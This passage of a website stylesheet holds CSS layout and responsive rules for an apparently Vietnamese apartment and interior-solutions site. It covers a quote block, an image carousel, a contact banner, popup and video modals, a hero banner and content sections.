    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1200px;
    }
}

@media (min-width: 1600px) {
    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1368px;
    }
}

@media (min-width: 1680px) {
    .solution-quote::after {
        left: 114px;
    }

    .solution-quote .container,
    .solution-quote .solution-content .section-1 .wrapper,
    .solution-content .section-1 .solution-quote .wrapper,
    .solution-quote .solution-content .section-2 .wrapper,
    .solution-content .section-2 .solution-quote .wrapper,
    .solution-quote .solution-content .section-3 .wrapper,
    .solution-content .section-3 .solution-quote .wrapper,
    .solution-quote .procedure .procedure-head,
    .procedure .solution-quote .procedure-head {
        max-width: 1368px;
    }
}

@media (max-width: 1199px) {
    .solution-quote {
        padding: 0;
        margin: 0 0 30px;
    }

    .solution-quote::after {
        top: 50%;
    }

    .solution-quote .content {
        padding: 50px;
    }

    .solution-quote .content .img-icon {
        margin-bottom: 20px;
    }

    .solution-quote .content h3 {
        font-size: 25px;
    }

    .solution-quote .content p {
        font-size: 18px;
        line-height: 26px;
    }
}

@media (max-width: 767px) {
    .solution-quote::after {
        display: none;
    }

    .solution-quote .content {
        padding: 40px 20px;
    }

    .solution-quote .content .img-icon img {
        width: 25px;
    }

    .solution-quote .content h3 {
        font-size: 23px;
    }

    .solution-quote .content p {
        font-size: 16px;
        line-height: 28px;
        margin-bottom: 1rem;
    }
}

.apartment-section {
    margin-bottom: 146px;
}

.apartment-section .owl-theme .owl-nav [class*="owl-"] {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: rgba(27, 27, 27, 0.75);
    width: 72px;
    height: 72px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: unset;
    border-radius: 50%;
    margin: 0;
    padding: 0;
}

/*.apartment-section .owl-theme .owl-nav [class*=owl-]:focus {*/
/*    outline: 0;*/
/*}*/

/*.apartment-section .owl-theme .owl-nav [class*=owl-] i {*/
/*    color: #fff;*/
/*    font-size: 30px;*/
/*}*/

/*.apartment-section .owl-theme .owl-nav [class*=owl-].owl-prev {*/
/*    left: -37px;*/
/*}*/

/*.apartment-section .owl-theme .owl-nav [class*=owl-].owl-next {*/
/*    right: -37px;*/
/*}*/

.apartment-section .item img {
    position: relative;
    height: 334px;
}

.apartment-section .item {
    width: calc(50% - 44px);
}

@media (max-width: 991px) {
    .apartment-section .item img {
        position: relative;
        height: 230px;
    }
}

@media (max-width: 767px) {
    .apartment-section .item {
        width: calc(50% - 8px);
    }

    .apartment-section .item img {
        height: 190px;
    }
}

@media (max-width: 575px) {
    .apartment-section .item {
        width: 100%;
        margin-bottom: 1rem;
    }
}

.apartment-section .item img {
    border-radius: 5px;
    width: 100%;
    object-fit: cover;
}

.apartment-section .item .img {
    position: relative;
}

.apartment-section .item .img::after {
    background: -webkit-gradient(linear, left top, left bottom, from(#000000), to(rgba(0, 0, 0, 0)));
    background: linear-gradient(180deg, #000000 0%, rgba(0, 0, 0, 0) 100%);
    border-radius: 5px;
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.apartment-section .item .txt {
    position: absolute;
    bottom: 25px;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    font-size: 24px;
    line-height: 30px;
    color: #fffefe;
    z-index: 2;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
}

@media (min-width: 1366px) {
    .apartment-section .container,
    .apartment-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .apartment-section .wrapper,
    .apartment-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .apartment-section .wrapper,
    .apartment-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .apartment-section .wrapper,
    .apartment-section .procedure .procedure-head,
    .procedure .apartment-section .procedure-head {
        max-width: 1248px;
    }
}

@media (max-width: 1199px) {
    .apartment-section {
        padding: 0 0 30px;
        margin-bottom: 0;
    }
}

@media (max-width: 1199px) {
    .apartment-section .owl-theme .owl-nav [class*="owl-"] {
        width: 60px;
        height: 60px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
        left: 0px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-next {
        right: 0px;
    }
}

@media (max-width: 991px) {
    .apartment-section .owl-theme .owl-nav [class*="owl-"] {
        width: 50px;
        height: 50px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"] img {
        width: 11px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
        left: -15px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"].owl-next {
        right: -15px;
    }

    .apartment-section .item .txt {
        font-size: 17px;
        padding: 0 10px;
        bottom: 10px;
    }
}

@media (max-width: 991px) {
    .apartment-section .owl-theme .owl-nav [class*="owl-"] {
        width: 40px;
        height: 40px;
    }

    .apartment-section .owl-theme .owl-nav [class*="owl-"] img {
        width: 9px;
    }

    .apartment-section .item .txt {
        font-size: 15px;
    }
}

.contact-solution-site .content {
    padding: 128px 74px 32px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 5px;
    border: 1px solid #ffffff;
    position: relative;
    background: url("../images/bg-contact.png") no-repeat;
    background-size: cover;
    background-position: center;
    margin-bottom: 119px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    overflow: hidden;
}

.contact-solution-site .content::after {
    background: linear-gradient(
        180deg,
        rgba(0, 0, 0, 0.85) 21.88%,
        rgba(0, 0, 0, 0) 99.98%,
        rgba(32, 32, 32, 0.85) 99.99%
        );
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

.contact-solution-site p {
    position: relative;
    font-size: 24px;
    line-height: 31px;
    color: #ffffff;
    margin: 0;
    z-index: 2;
    color: #f75f1d;
    text-transform: uppercase;
    font-weight: bold;
}

.body_en footer .footer-main .footer-links {
    margin-top: 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .body_en .ctr_fil .ctr_fil_item {
        margin-right: 15px;
        font-size: 17px;
    }
}

.contact-solution-site .btn-contact {
    position: relative;
    z-index: 2;
    display: inline-block;
    border: 0;
    border-radius: 5px;
    height: 48px;
    padding: 0 25px;
    font-size: 17px;
    line-height: 23px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    flex-shrink: 0;
    background: rgba(247, 95, 29, 0.8);
    border-radius: 5px;
}

@media (min-width: 1366px) {
    .contact-solution-site .container,
    .contact-solution-site .solution-content .section-1 .wrapper,
    .solution-content .section-1 .contact-solution-site .wrapper,
    .contact-solution-site .solution-content .section-2 .wrapper,
    .solution-content .section-2 .contact-solution-site .wrapper,
    .contact-solution-site .solution-content .section-3 .wrapper,
    .solution-content .section-3 .contact-solution-site .wrapper,
    .contact-solution-site .procedure .procedure-head,
    .procedure .contact-solution-site .procedure-head {
        max-width: 1236px;
    }
}

@media (max-width: 1199px) {
    .contact-solution-site .content {
        padding-left: 50px;
        padding-right: 50px;
    }
}

@media (max-width: 991px) {
    .contact-solution-site .content {
        padding: 50px 30px 30px;
        margin-bottom: 50px;
    }

    .contact-solution-site .content p {
        font-size: 18px;
        margin-right: 15px;
        line-height: 25px;
        margin-bottom: 0;
    }

    .contact-solution-site .content .btn-contact {
        font-size: 14px;
        padding: 0 8px;
    }
}

@media (max-width: 767px) {
    .contact-solution-site .content {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-left: 20px;
        padding-right: 20px;
        margin-bottom: 20px;
        flex-direction: column;
    }

    .contact-solution-site .content p {
        margin-bottom: 1rem;
        margin-right: 0;
        text-align: center;
    }
}

.detail-slider,
.detail-information,
.detail-solution-section,
.solution-quote,
.apartment-section,
.contact-solution-site {
    overflow: hidden;
}

.fancybox-container .fancybox-bg {
    background: url("../images/bg-popup.png") no-repeat #090909;
    background-size: contain;
    background-position: top center;
    height: 100%;
    width: 100%;
    opacity: 1 !important;
}

.fancybox-container .fancybox-content {
    padding: 0;
}

.fancybox-container .fancybox-caption {
    background: transparent;
    max-width: 610px;
    margin: 0 auto;
}

@media (min-width: 1680px) {
    .fancybox-container .fancybox-caption {
        bottom: 70px;
    }
}

.fancybox-container .fancybox-navigation {
    background: transparent;
}

.fancybox-container .fancybox-navigation .fancybox-button {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.fancybox-container .fancybox-navigation .fancybox-button--arrow_left,
.fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
    width: 55px;
    height: 55px;
    background: #1b1b1b;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0;
}

.fancybox-container .fancybox-navigation .fancybox-button--arrow_left {
    left: calc((100% - 1600px) / 2);
}

.fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
    right: calc((100% - 1600px) / 2);
}

@media (min-width: 1680px) {
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left,
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        width: 72px;
        height: 72px;
    }
}

@media (max-width: 1679px) {
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left {
        left: 30px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        right: 30px;
    }
}

@media (max-width: 767px) {
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left {
        left: 10px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        right: 10px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left,
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right {
        width: 45px;
        height: 45px;
    }

    .fancybox-container .fancybox-navigation .fancybox-button--arrow_left img,
    .fancybox-container .fancybox-navigation .fancybox-button--arrow_right img {
        width: 11px;
    }
}

#modal-video .wrap {
    width: calc(100vw - 200px);
    margin: 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: calc(100vh - 170px);
    background: #ffffff;
}

#modal-video .iframe-video {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

#modal-video .info {
    background: #ffffff;
    max-width: 372px;
    padding: 32px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

#modal-video .info p {
    font-size: 15px;
    line-height: 20px;
    color: #000000;
    margin-top: 25px;
}

#modal-video .info .social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    margin-top: auto;
}

#modal-video .info .social .icon {
    font-size: 15px;
    line-height: 30px;
    color: #4f4f4f;
}

#modal-video .info .social .icon a {
    margin-right: 7px;
}

#modal-video .info .social .icon a img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

#modal-video .info .social .icon a:last-child {
    margin: 0;
}

@media (max-width: 1439px) {
    #modal-video .wrap {
        width: calc(100vw - 150px);
        height: calc(100vh - 120px);
    }
}

@media (max-width: 1199px) {
    #modal-video .wrap {
        width: calc(100vw - 100px);
        height: calc(100vh - 100px);
    }

    #modal-video .info {
        padding: 30px 20px;
    }
}

@media (max-width: 991px) {
    #modal-video .wrap {
        height: 70vh;
    }

    #modal-video .info {
        padding: 30px 20px;
        max-width: 280px;
    }

    #modal-video .info p {
        font-size: 14px;
        line-height: 22px;
    }
}

@media (max-width: 767px) {
    #modal-video .wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        width: calc(100vw - 30px);
        height: calc(100vh - 100px);
        background: #ffffff;
    }

    #modal-video .iframe-video iframe {
        height: 370px;
    }

    #modal-video .iframe-video,
    #modal-video .info {
        max-width: 100%;
        width: 100%;
    }
}

.banner-solution {
    background: url("../images/banner-solution.png") no-repeat;
    background-size: cover;
    background-position: center;
    padding: 85px 0 20px;
    color: #fff;
    position: relative;
}

.banner-solution .mouse-scroll {
    text-align: center;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 20px;
    color: #fff;
    font-size: 10px;
    line-height: 15px;
}

.banner-solution .mouse-scroll img {
    -webkit-animation: scrollMenu 1s infinite;
    animation: scrollMenu 1s infinite;
}

.banner-solution .mouse-scroll span {
    margin-top: 10px;
    display: block;
}

.banner-solution .quote {
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    position: relative;
    padding-left: 25px;
    margin-bottom: 20px;
}

.banner-solution .quote::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background: url("../images/icon-quote2.svg") no-repeat;
    background-size: contain;
    background-position: center;
    width: 15px;
    height: 15px;
}

.banner-solution .banner-desc {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.banner-solution .banner-desc .banner-desc-title {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    font-weight: normal;
    font-size: 30px;
    line-height: 48px;
    color: #f56d1c;
    text-align: center;
}

.banner-solution .banner-desc p {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
    font-size: 14px;
    line-height: 28px;
}

.banner-solution .banner-desc .name {
    text-align: center;
    font-size: 14px;
    font-weight: bold;
    line-height: 16px;
    margin-bottom: 30px;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.banner-solution .banner-desc .name span {
    display: block;
}

.banner-solution .banner-desc .name .cv {
    margin-top: 10px;
    padding-top: 10px;
    font-style: italic;
    display: inline-block;
    border-top: 1px solid #fff;
}

@media (min-width: 768px) {
    .banner-solution .row {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
        margin: 0 -10px;
    }

    .banner-solution .quote {
        font-size: 16px;
        max-width: 55%;
    }

    .banner-solution .banner-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .banner-solution .banner-content .banner-image {
        padding: 0 10px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 55%;
        flex: 0 0 55%;
        max-width: 55%;
    }

    .banner-solution .banner-content .banner-desc {
        padding: 0 10px;
        display: block;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 45%;
        flex: 0 0 45%;
        max-width: 45%;
    }

    .banner-solution .banner-content .banner-desc .name {
        margin-bottom: 0;
    }

    .banner-solution .banner-content .banner-desc p {
        font-size: 16px;
    }

    .banner-solution .banner-content .banner-desc .name,
    .banner-solution .banner-content .banner-desc .banner-desc-title,
    .banner-solution .banner-content .banner-desc p {
        -webkit-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
    }
}

@media (min-width: 992px) {
    .banner-solution {
        padding: 85px 0 30px;
    }

    .banner-solution .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .banner-solution .quote {
        font-size: 23px;
        line-height: 35px;
    }

    .banner-solution .quote::after {
        width: 20px;
        height: 20px;
    }

    .banner-solution .banner-desc .banner-desc-title {
        font-size: 35px;
        line-height: 48px;
        text-align: left;
    }

    .banner-solution .banner-desc p {
        font-size: 18px;
        line-height: 28px;
        margin-bottom: 24px;
    }

    .banner-solution .banner-desc .name {
        text-align: left;
    }

    .banner-solution .banner-desc .name .name-cc {
        font-weight: bold;
        font-size: 20px;
        line-height: 23px;
    }

    .banner-solution .banner-desc .name .cv {
        font-size: 14px;
        line-height: 16px;
        margin-top: 13px;
    }
}

.banner-solution .banner-wrapper .quote h1,
.banner-solution .banner-wrapper .quote-title {
    font-size: 45px;
    color: #f56d1c;
    font-family: "SVN-Rockness";
    font-weight: normal;
    line-height: 60px;
    margin-bottom: 1rem;
    padding-left: 15px;
}

.banner-solution .banner-wrapper {
    margin-bottom: 15px;
}

@media (min-width: 768px) {
    .banner-solution .banner-wrapper .quote h1,
    .banner-solution .banner-wrapper .quote-title {
        width: 55%;
    }
}
@media (min-width: 1200px) {
    .banner-solution .banner-wrapper .quote h1,
    .banner-solution .banner-wrapper .quote-title {
        width: 50%;
    }
}

@media (min-width: 1200px) {
    .banner-solution {
        padding-top: 70px;
        padding-bottom: 100px;
    }

    .banner-solution .img-side {
        position: absolute;
        top: 60%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 30px;
    }

    .banner-solution .quote {
        max-width: 61%;
    }

    .banner-solution .row {
        margin: 0 -15px;
    }

    .banner-solution .banner-wrapper {
        max-width: 975px;
        margin: 0 auto 30px;
    }

    .banner-solution .banner-wrapper .quote {
        font-size: 30px;
        line-height: 48px;
        margin-bottom: 38px;
    }

    .banner-solution .banner-wrapper .banner-content .banner-image {
        padding: 0 15px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 61%;
        flex: 0 0 61%;
        max-width: 61%;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 39%;
        flex: 0 0 39%;
        max-width: 39%;
        padding: 0 15px;
    }
}

@media (min-width: 1680px) {
    .banner-solution {
        height: 100vh;
        padding-bottom: 0;
    }

    .banner-solution .img-side {
        position: absolute;
        top: 60%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 100px;
    }

    .banner-solution .container,
    .banner-solution .solution-content .section-1 .wrapper,
    .solution-content .section-1 .banner-solution .wrapper,
    .banner-solution .solution-content .section-2 .wrapper,
    .solution-content .section-2 .banner-solution .wrapper,
    .banner-solution .solution-content .section-3 .wrapper,
    .solution-content .section-3 .banner-solution .wrapper,
    .banner-solution .procedure .procedure-head,
    .procedure .banner-solution .procedure-head,
    .banner-solution .banner-wrapper {
        max-width: 1246px;
    }

    .banner-solution .banner-wrapper .banner-content {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .banner-solution .banner-wrapper .banner-content .banner-image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 348px;
        flex: 0 0 348px;
        max-width: 348px;
        margin-top: 40px;
        margin-left: 8px;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc .banner-desc-title {
        margin-bottom: 2px;
    }

    .banner-solution .banner-wrapper .banner-content .banner-desc .name .cv {
        margin-top: 19px;
    }

    .banner-solution .banner-wrapper .quote {
        max-width: 50%;
        padding-left: 71px;
    }

    .banner-solution .banner-wrapper .quote::after {
        width: 38px;
        height: 29px;
        top: -7px;
        left: 16px;
    }
}

@-webkit-keyframes scrollMenu {
    from {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    to {
        -webkit-transform: translateY(15px);
        transform: translateY(15px);
    }
}

@keyframes scrollMenu {
    from {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    to {
        -webkit-transform: translateY(15px);
        transform: translateY(15px);
    }
}

.solution-content {
    color: #fff;
    padding: 30px 0;
}

.solution-content .wrapper .image {
    margin-bottom: 22px;
    position: relative;
}

.solution-content .wrapper .image p {
    font-size: 70px;
    line-height: 70px;
    margin: 0;
    color: transparent;
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: rgba(255, 255, 255, 0.4);
    font-family: "be Vietnam 100";
    position: absolute;
    bottom: 16px;
    left: 0;
    z-index: 2;
    font-weight: bold;
    text-transform: uppercase;
}

.solution-content .wrapper .content .desc-title {
    color: #fff;
    margin-bottom: 18px;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
}

.solution-content .wrapper .content .desc-title span {
    color: #f56d1c;
    font-size: 40px;
    line-height: 55px;
    display: block;
}

.solution-content .wrapper .content p {
    font-size: 14px;
    line-height: 21px;
}

.solution-content .wrapper .content ul li {
    font-size: 14px;
    line-height: 23px;
    padding-left: 40px;
    background: url("../images/tick.png") no-repeat 0px 5px;
}

.solution-content .section-1 .wrapper,
.solution-content .section-2 .wrapper,
.solution-content .section-3 .wrapper {
    margin-bottom: 121px;
}

.solution-content .section-2 .wrapper .image p {
    text-align: center;
    width: 100%;
}

.solution-content .section-3 .wrapper .image p {
    font-size: 70px;
}

@media (min-width: 768px) {
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .solution-content .section-1 .wrapper .image,
    .solution-content .section-2 .wrapper .image,
    .solution-content .section-3 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .solution-content .section-1 .wrapper .image,
    .solution-content .section-3 .wrapper .image {
        margin-right: 30px;
    }

    .solution-content .section-2 .wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }

    .solution-content .section-2 .wrapper .image {
        margin-left: 30px;
    }

    .solution-content .wrapper .content .desc-title span {
        font-size: 40px;
        line-height: 30px;
    }
}

@media (min-width: 992px) {
    .solution-content .wrapper .image {
        margin-bottom: 0;
    }

    .solution-content .wrapper .image p {
        font-size: 90px;
        line-height: 90px;
    }

    .solution-content .wrapper .content .desc-title {
        font-size: 25px;
        line-height: 30px;
        text-align: left;
    }

    .solution-content .wrapper .content .desc-title span {
        font-size: 60px;
        line-height: 70px;
    }

    .solution-content .wrapper .content p,
    .solution-content .wrapper .content ul li {
        font-size: 15px;
        line-height: 25px;
    }
}

@media (min-width: 1200px) {
    .solution-content .section-1 p,
    .solution-content .section-2 p,
    .solution-content .section-3 p {
        font-size: 90px;
        line-height: 90px;
    }

    .solution-content .wrapper .image {
        margin-bottom: 0;
    }

    .solution-content .wrapper .content .desc-title {
        font-size: 30px;
        line-height: 36px;
        margin-bottom: 4px;
    }

    .solution-content .wrapper .content .desc-title span {
        line-height: 69px;
    }

    .solution-content .wrapper .content p {
        font-size: 18px;
        line-height: 30px;
    }

    .solution-content .wrapper .content ul li {
        font-size: 17px;
        line-height: 23px;
        margin-bottom: 20px;
    }

    .solution-content .section-1 .wrapper .image,
    .solution-content .section-3 .wrapper .image {
        margin-right: 36px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 710px;
        flex: 0 0 710px;
        max-width: 710px;
    }

    .solution-content .section-1 .wrapper .image p,
    .solution-content .section-3 .wrapper .image p {
        left: 0;
        font-size: 90px;
        line-height: 100px;
    }

    .solution-content .section-2 .wrapper .content ul {
        margin-top: 66px;
        max-width: 375px;
    }

    .solution-content .section-2 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58%;
        flex: 0 0 58%;
        max-width: 58%;
        margin: 0 0 0 36px;
    }

    .solution-content .section-2 .wrapper .image p {
        font-size: 90px;
    }

    .solution-content .section-3 .wrapper .content ul {
        margin-left: 50px;
    }

    .solution-content .section-3 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58%;
        flex: 0 0 58%;
        max-width: 58%;
    }
}

@media (min-width: 1366px) {
    .solution-content {
        padding-top: 27px;
    }

    .solution-content .section-3 .wrapper .content ul {
        margin-left: 80px;
    }

    .solution-content .wrapper .image p {
        left: -30px;
        font-size: 150px;
        bottom: 60px;
        text-transform: uppercase;
        letter-spacing: 15px;
    }

    .solution-content .section-1 .wrapper {
        max-width: 1310px;
    }

    .solution-content .section-1 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 820px;
        flex: 0 0 820px;
        max-width: 820px;
    }

    .solution-content .section-1 .wrapper .image p {
        left: -30px;
    }

    .solution-content .section-1 .wrapper .content {
        max-width: 454px;
    }

    .solution-content .section-1 .wrapper .content ul {
        margin: 50px 30px 0 60px;
    }

    .solution-content .section-2 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 680px;
        flex: 0 0 680px;
        max-width: 680px;
        margin-left: 36px;
        margin-top: 15px;
    }

    .solution-content .section-2 .wrapper .content .desc {
        width: calc(100% + 40px);
    }

    .solution-content .section-2 .wrapper .content .desc h3 {
        line-height: 40px;
        margin-bottom: 20px;
    }

    .solution-content .section-3 .wrapper .image p {
        left: -60px;
    }

    .solution-content .section-3 .wrapper .content {
        max-width: 390px;
    }

    .solution-content .section-3 .wrapper .content .desc {
        margin-left: -74px;
        margin-bottom: 71px;
    }
}

@media (min-width: 1660px) {
    .solution-content .wrapper .image p {
        left: -90px;
        bottom: 13px;
        font-size: 150px;
    }

    .solution-content .wrapper .content .desc-title {
        line-height: 39px;
        margin-bottom: 12px;
    }

    .solution-content .wrapper .content .desc-title span {
        line-height: 70px;
    }

    .solution-content .section-1 .wrapper {
        max-width: 1410px;
    }

    .solution-content .section-1 .wrapper .image p {
        font-size: 150px;
        left: -90px;
        line-height: 150px;
    }

    .solution-content .section-1 .wrapper .content {
        margin-top: 15px;
    }

    .solution-content .section-1 .wrapper .content .desc {
        margin-right: 10px;
    }

    .solution-content .section-1 .wrapper .content ul {
        margin-left: 71px;
        margin-top: 45px;
        margin-right: 40px;
    }

    .solution-content .section-1 .wrapper .content ul li {
        margin-bottom: 50px;
    }

    .solution-content .section-2 .wrapper {
        max-width: 1240px;
    }

    .solution-content .section-2 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 805px;
        flex: 0 0 805px;
        max-width: 805px;
        margin-right: -51px;
        margin-top: 20px;
    }

    .solution-content .section-2 .wrapper .image p {
        bottom: 40px;
        position: absolute;
        left: calc(50% + 40px);
        -webkit-transform: translate(10px, 10px);
        transform: translate(10px, 10px);
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        font-size: 138px;
    }

    .solution-content .section-2 .wrapper .content .desc {
        width: calc(100% + 110px);
    }

    .solution-content .section-2 .wrapper .content ul li {
        margin-bottom: 60px;
    }

    .solution-content .section-3 {
        margin-top: 45px;
    }

    .solution-content .section-3 .wrapper {
        max-width: 1309px;
        margin-bottom: 58px;
    }

    .solution-content .section-3 .wrapper .image {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 63%;
        flex: 0 0 63%;
        max-width: 63%;
    }

    .solution-content .section-3 .wrapper .image p {
        bottom: 50px;
        font-size: 132px;
        left: -187px;
    }

    .solution-content .section-3 .wrapper .content {
        margin-top: 7px;
    }

    .solution-content .section-3 .wrapper .content h3 {
        margin-bottom: 11px;
        line-height: 41px;
    }

    .solution-content .section-3 .wrapper .content h3 span {
        line-height: 53px;
    }

    .solution-content .section-3 .wrapper .content ul li {
        margin-bottom: 58px;
    }
}

.solution-quote-cc {
    padding-bottom: 144px;
}

solution-quote-cc .solution-quote::after {
    display: none;
}

.solution-quote-cc .quote-section {
    padding: 35px 36px 55px 65px;
    margin-bottom: 0;
}

@media (max-width: 991px) {
    .solution-quote-cc .quote-section {
        padding: 30px 20px;
    }

    .solution-quote-cc .quote-section .icon-quote {
        margin-bottom: 30px !important;
    }

    .solution-quote-cc .quote-section p {
        font-size: 19px;
        line-height: 36px;
    }
}

.solution-quote-cc .quote-section .icon-quote {
    margin-bottom: 90px;
}

@media (max-width: 1199px) {
    .solution-quote-cc {
        padding-bottom: 60px;
    }
}

@media (max-width: 991px) {
    .solution-quote-cc {
        padding-bottom: 20px;
    }
}

.form-section {
    background: url("../images/bg-form.png") no-repeat;
    background-size: cover;
    background-position: center;
    padding: 84px 0 159px;
}

.form-section a {
    color: #fff;
}

.form-section .container,
.form-section .solution-content .section-1 .wrapper,
.solution-content .section-1 .form-section .wrapper,
.form-section .solution-content .section-2 .wrapper,
.solution-content .section-2 .form-section .wrapper,
.form-section .solution-content .section-3 .wrapper,
.solution-content .section-3 .form-section .wrapper,
.form-section .procedure .procedure-head,
.procedure .form-section .procedure-head {
    max-width: 1262px;
}

.form-section .form-wrap {
    padding: 49px 58px 70px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0 auto;
    background: rgba(196, 196, 196, 0.05);
